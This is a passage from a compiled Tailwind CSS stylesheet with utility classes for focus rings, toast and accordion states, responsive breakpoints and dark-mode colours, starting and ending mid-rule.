  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-ring:focus-visible {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus-visible\:ring-offset-0:focus-visible {
  --tw-ring-offset-width: 0px !important;
}

.focus-visible\:ring-offset-2:focus-visible {
  --tw-ring-offset-width: 2px !important;
}

.disabled\:pointer-events-none:disabled {
  pointer-events: none !important;
}

.disabled\:cursor-not-allowed:disabled {
  cursor: not-allowed !important;
}

.disabled\:opacity-50:disabled {
  opacity: 0.5 !important;
}

.group:hover .group-hover\:visible {
  visibility: visible !important;
}

.group:hover .group-hover\:flex {
  display: flex !important;
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1 !important;
}

.group.destructive .group-\[\.destructive\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.info .group-\[\.info\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.success .group-\[\.success\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.destructive .group-\[\.destructive\]\:text-red-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(252 165 165 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:text-green-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(134 239 172 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:border-red-500\/30:hover {
  border-color: rgb(239 68 68 / 0.3) !important;
}

.group.info .group-\[\.info\]\:hover\:border-blue-400\/30:hover {
  border-color: rgb(96 165 250 / 0.3) !important;
}

.group.success .group-\[\.success\]\:hover\:border-green-500\/30:hover {
  border-color: rgb(34 197 94 / 0.3) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:bg-red-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:bg-green-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(254 242 242 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-sky-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 249 255 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-green-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 253 244 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(239 68 68 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-blue-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(96 165 250 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-sky-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(56 189 248 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(74 222 128 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(34 197 94 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
  --tw-ring-offset-color: #dc2626 !important;
}

.group.info .group-\[\.info\]\:focus\:ring-offset-sky-600:focus {
  --tw-ring-offset-color: #0284c7 !important;
}

.group.success .group-\[\.success\]\:focus\:ring-offset-green-600:focus {
  --tw-ring-offset-color: #16a34a !important;
}

.peer:disabled ~ .peer-disabled\:cursor-not-allowed {
  cursor: not-allowed !important;
}

.peer:disabled ~ .peer-disabled\:opacity-70 {
  opacity: 0.7 !important;
}

.data-\[disabled\]\:pointer-events-none[data-disabled] {
  pointer-events: none !important;
}

.data-\[side\=bottom\]\:translate-y-1[data-side="bottom"] {
  --tw-translate-y: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=left\]\:-translate-x-1[data-side="left"] {
  --tw-translate-x: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=right\]\:translate-x-1[data-side="right"] {
  --tw-translate-x: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=top\]\:-translate-y-1[data-side="top"] {
  --tw-translate-y: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=cancel\]\:translate-x-0[data-swipe="cancel"] {
  --tw-translate-x: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe="end"] {
  --tw-translate-x: var(--radix-toast-swipe-end-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe="move"] {
  --tw-translate-x: var(--radix-toast-swipe-move-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

@keyframes accordion-up {

  from {
    height: var(--radix-accordion-content-height);
  }

  to {
    height: 0;
  }
}

.data-\[state\=closed\]\:animate-accordion-up[data-state="closed"] {
  animation: accordion-up 0.2s ease-out !important;
}

@keyframes accordion-down {

  from {
    height: 0;
  }

  to {
    height: var(--radix-accordion-content-height);
  }
}

.data-\[state\=open\]\:animate-accordion-down[data-state="open"] {
  animation: accordion-down 0.2s ease-out !important;
}

.data-\[state\=active\]\:border-b[data-state="active"] {
  border-bottom-width: 1px !important;
}

.data-\[state\=active\]\:border-primary[data-state="active"] {
  border-color: var(--primary) !important;
}

.data-\[state\=active\]\:bg-background[data-state="active"] {
  background-color: var(--background) !important;
}

.data-\[state\=checked\]\:bg-primary[data-state="checked"] {
  background-color: var(--primary) !important;
}

.data-\[state\=checked\]\:bg-white[data-state="checked"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=open\]\:bg-secondary[data-state="open"] {
  background-color: hsl(var(--secondary)) !important;
}

.data-\[state\=open\]\:bg-slate-100[data-state="open"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=active\]\:text-accent-foreground[data-state="active"] {
  color: var(--accent-foreground) !important;
}

.data-\[state\=active\]\:text-foreground[data-state="active"] {
  color: var(--foreground) !important;
}

.data-\[state\=checked\]\:text-primary[data-state="checked"] {
  color: var(--primary) !important;
}

.data-\[state\=checked\]\:text-primary-foreground[data-state="checked"] {
  color: var(--primary-foreground) !important;
}

.data-\[state\=open\]\:text-slate-500[data-state="open"] {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}

.data-\[disabled\]\:opacity-50[data-disabled] {
  opacity: 0.5 !important;
}

.data-\[state\=active\]\:shadow-none[data-state="active"] {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[state\=active\]\:shadow-sm[data-state="active"] {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[swipe\=move\]\:transition-none[data-swipe="move"] {
  transition-property: none !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  transition-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  transition-duration: 500ms !important;
}

.data-\[state\=open\]\:animate-in[data-state="open"] {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}

.data-\[state\=closed\]\:animate-out[data-state="closed"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[swipe\=end\]\:animate-out[data-swipe="end"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[state\=closed\]\:fade-out-0[data-state="closed"] {
  --tw-exit-opacity: 0 !important;
}

.data-\[state\=closed\]\:fade-out-80[data-state="closed"] {
  --tw-exit-opacity: 0.8 !important;
}

.data-\[state\=open\]\:fade-in-0[data-state="open"] {
  --tw-enter-opacity: 0 !important;
}

.data-\[state\=closed\]\:zoom-out-95[data-state="closed"] {
  --tw-exit-scale: .95 !important;
}

.data-\[state\=open\]\:zoom-in-95[data-state="open"] {
  --tw-enter-scale: .95 !important;
}

.data-\[side\=bottom\]\:slide-in-from-top-2[data-side="bottom"] {
  --tw-enter-translate-y: -0.5rem !important;
}

.data-\[side\=left\]\:slide-in-from-right-2[data-side="left"] {
  --tw-enter-translate-x: 0.5rem !important;
}

.data-\[side\=right\]\:slide-in-from-left-2[data-side="right"] {
  --tw-enter-translate-x: -0.5rem !important;
}

.data-\[side\=top\]\:slide-in-from-bottom-2[data-side="top"] {
  --tw-enter-translate-y: 0.5rem !important;
}

.data-\[state\=closed\]\:slide-out-to-bottom[data-state="closed"] {
  --tw-exit-translate-y: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state="closed"] {
  --tw-exit-translate-x: -50% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-full[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-right[data-state="closed"] {
  --tw-exit-translate-x: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top[data-state="closed"] {
  --tw-exit-translate-y: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state="closed"] {
  --tw-exit-translate-y: -48% !important;
}

.data-\[state\=open\]\:slide-in-from-bottom[data-state="open"] {
  --tw-enter-translate-y: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-left[data-state="open"] {
  --tw-enter-translate-x: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state="open"] {
  --tw-enter-translate-x: -50% !important;
}

.data-\[state\=open\]\:slide-in-from-right[data-state="open"] {
  --tw-enter-translate-x: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-top[data-state="open"] {
  --tw-enter-translate-y: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state="open"] {
  --tw-enter-translate-y: -48% !important;
}

.data-\[state\=open\]\:slide-in-from-top-full[data-state="open"] {
  --tw-enter-translate-y: -100% !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  animation-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  animation-duration: 500ms !important;
}

@media (min-width: 640px) {

  .sm\:bottom-6 {
    bottom: 1.5rem !important;
  }

  .sm\:left-1 {
    left: 0.25rem !important;
  }

  .sm\:left-auto {
    left: auto !important;
  }

  .sm\:right-0 {
    right: 0px !important;
  }

  .sm\:right-40 {
    right: 10rem !important;
  }

  .sm\:right-6 {
    right: 1.5rem !important;
  }

  .sm\:right-7 {
    right: 1.75rem !important;
  }

  .sm\:right-auto {
    right: auto !important;
  }

  .sm\:top-auto {
    top: auto !important;
  }

  .sm\:mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }

  .sm\:mt-0 {
    margin-top: 0px !important;
  }

  .sm\:block {
    display: block !important;
  }

  .sm\:flex {
    display: flex !important;
  }

  .sm\:hidden {
    display: none !important;
  }

  .sm\:h-12 {
    height: 3rem !important;
  }

  .sm\:h-4 {
    height: 1rem !important;
  }

  .sm\:h-5 {
    height: 1.25rem !important;
  }

  .sm\:h-6 {
    height: 1.5rem !important;
  }

  .sm\:h-9 {
    height: 2.25rem !important;
  }

  .sm\:max-h-80 {
    max-height: 20rem !important;
  }

  .sm\:max-h-\[calc\(100vh_-_6rem\)\] {
    max-height: calc(100vh - 6rem) !important;
  }

  .sm\:min-h-4 {
    min-height: 1rem !important;
  }

  .sm\:min-h-5 {
    min-height: 1.25rem !important;
  }

  .sm\:min-h-6 {
    min-height: 1.5rem !important;
  }

  .sm\:min-h-80 {
    min-height: 20rem !important;
  }

  .sm\:w-12 {
    width: 3rem !important;
  }

  .sm\:w-4 {
    width: 1rem !important;
  }

  .sm\:w-5 {
    width: 1.25rem !important;
  }

  .sm\:w-6 {
    width: 1.5rem !important;
  }

  .sm\:w-9 {
    width: 2.25rem !important;
  }

  .sm\:w-auto {
    width: auto !important;
  }

  .sm\:min-w-4 {
    min-width: 1rem !important;
  }

  .sm\:min-w-5 {
    min-width: 1.25rem !important;
  }

  .sm\:min-w-6 {
    min-width: 1.5rem !important;
  }

  .sm\:max-w-96 {
    max-width: 24rem !important;
  }

  .sm\:max-w-\[70\%\] {
    max-width: 70% !important;
  }

  .sm\:max-w-sm {
    max-width: 24rem !important;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .sm\:flex-row {
    flex-direction: row !important;
  }

  .sm\:flex-col {
    flex-direction: column !important;
  }

  .sm\:items-center {
    align-items: center !important;
  }

  .sm\:justify-end {
    justify-content: flex-end !important;
  }

  .sm\:justify-around {
    justify-content: space-around !important;
  }

  .sm\:gap-0 {
    gap: 0px !important;
  }

  .sm\:space-x-2 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-x-reverse: 0 !important;
    margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
    margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
  }

  .sm\:rounded-lg {
    border-radius: var(--radius) !important;
  }

  .sm\:rounded-b-2xl {
    border-bottom-right-radius: 1rem !important;
    border-bottom-left-radius: 1rem !important;
  }

  .sm\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .sm\:px-8 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }

  .sm\:py-12 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  .sm\:py-6 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  .sm\:pb-4 {
    padding-bottom: 1rem !important;
  }

  .sm\:pl-6 {
    padding-left: 1.5rem !important;
  }

  .sm\:pt-0 {
    padding-top: 0px !important;
  }

  .sm\:pt-8 {
    padding-top: 2rem !important;
  }

  .sm\:text-left {
    text-align: left !important;
  }

  .sm\:font-bold {
    font-weight: 700 !important;
  }

  .data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state="open"] {
    --tw-enter-translate-y: 100% !important;
  }
}

@media (min-width: 768px) {

  .md\:absolute {
    position: absolute !important;
  }

  .md\:bottom-0 {
    bottom: 0px !important;
  }

  .md\:right-3 {
    right: 0.75rem !important;
  }

  .md\:mb-8 {
    margin-bottom: 2rem !important;
  }

  .md\:ml-auto {
    margin-left: auto !important;
  }

  .md\:block {
    display: block !important;
  }

  .md\:flex {
    display: flex !important;
  }

  .md\:hidden {
    display: none !important;
  }

  .md\:h-24 {
    height: 6rem !important;
  }

  .md\:h-auto {
    height: auto !important;
  }

  .md\:max-h-\[calc\(100vh_-_8rem\)\] {
    max-height: calc(100vh - 8rem) !important;
  }

  .md\:min-h-\[200px\] {
    min-height: 200px !important;
  }

  .md\:w-1\/2 {
    width: 50% !important;
  }

  .md\:w-24 {
    width: 6rem !important;
  }

  .md\:w-60 {
    width: 15rem !important;
  }

  .md\:w-auto {
    width: auto !important;
  }

  .md\:max-w-\[420px\] {
    max-width: 420px !important;
  }

  .md\:max-w-md {
    max-width: 28rem !important;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .md\:flex-row {
    flex-direction: row !important;
  }

  .md\:items-end {
    align-items: flex-end !important;
  }

  .md\:gap-10 {
    gap: 2.5rem !important;
  }

  .md\:gap-3 {
    gap: 0.75rem !important;
  }

  .md\:gap-6 {
    gap: 1.5rem !important;
  }

  .md\:space-y-6 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0 !important;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
  }

  .md\:bg-transparent {
    background-color: transparent !important;
  }

  .md\:p-2 {
    padding: 0.5rem !important;
  }

  .md\:px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  .md\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .md\:px-8 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }

  .md\:py-16 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }

  .md\:pb-0 {
    padding-bottom: 0px !important;
  }

  .md\:pb-8 {
    padding-bottom: 2rem !important;
  }

  .md\:pt-14 {
    padding-top: 3.5rem !important;
  }

  .md\:text-2xl {
    font-size: 1.5rem !important;
    line-height: 2rem !important;
  }

  .md\:text-lg {
    font-size: 1.125rem !important;
    line-height: 1.75rem !important;
  }

  .md\:text-sm {
    font-size: 0.875rem !important;
    line-height: 1.25rem !important;
  }

  .md\:opacity-0 {
    opacity: 0 !important;
  }
}

@media (min-width: 1024px) {

  .lg\:-bottom-8 {
    bottom: -2rem !important;
  }

  .lg\:h-auto {
    height: auto !important;
  }

  .lg\:h-full {
    height: 100% !important;
  }

  .lg\:max-h-\[calc\(100vh_-_23rem\)\] {
    max-height: calc(100vh - 23rem) !important;
  }

  .lg\:max-h-none {
    max-height: none !important;
  }

  .lg\:w-1\/2 {
    width: 50% !important;
  }

  .lg\:max-w-\[400px\] {
    max-width: 400px !important;
  }

  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .lg\:flex-row {
    flex-direction: row !important;
  }

  .lg\:gap-12 {
    gap: 3rem !important;
  }

  .lg\:px-1 {
    padding-left: 0.25rem !important;
    padding-right: 0.25rem !important;
  }
}

@media (min-width: 1280px) {

  .xl\:max-w-\[456px\] {
    max-width: 456px !important;
  }
}

@media (min-width: 1536px) {

  .\32xl\:max-w-\[520px\] {
    max-width: 520px !important;
  }

  .\32xl\:px-32 {
    padding-left: 8rem !important;
    padding-right: 8rem !important;
  }
}

.dark\:block:where([data-mode="dark"], [data-mode="dark"] *) {
  display: block !important;
}

.dark\:hidden:where([data-mode="dark"], [data-mode="dark"] *) {
  display: none !important;
}

.dark\:border:where([data-mode="dark"], [data-mode="dark"] *) {
  border-width: 1px !important;
}

.dark\:border-\[\#3E4757\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(229 231 235 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-600:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(75 85 99 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(20 83 45 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(127 29 29 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-secondary-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--secondary-foreground) !important;
}

.dark\:border-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(12 74 110 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(30 41 59 / var(--tw-border-opacity, 1)) !important;
}

.dark\:bg-\[\#23272f\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(35 39 47 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-\[\#2a3140\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-accent2-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--accent2-foreground) !important;
}

.dark\:bg-background:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--background) !important;
}

.dark\:bg-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(17 24 39 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-muted-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--muted-foreground) !important;
}

.dark\:bg-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-secondary-light:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--secondary-light) !important;
}

.dark\:bg-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 6 23 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-transparent:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: transparent !important;
}

.dark\:text-\[\#b0b8c9\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-\[\#e5e7ef\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-400:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50\/50:where([data-mode="dark"], [data-mode="dark"] *) {
  color: rgb(248 250 252 / 0.5) !important;
}

.dark\:text-white:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:ring-offset-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-offset-color: #020617 !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus-within\:border-primary:focus-within:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--primary) !important;
}

.dark\:hover\:bg-slate-800:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:hover\:text-red-400:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.dark\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:bg-slate-800:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:focus\:text-slate-50:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:ring-slate-300:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(203 213 225 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.info .dark\:group-\[\.info\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
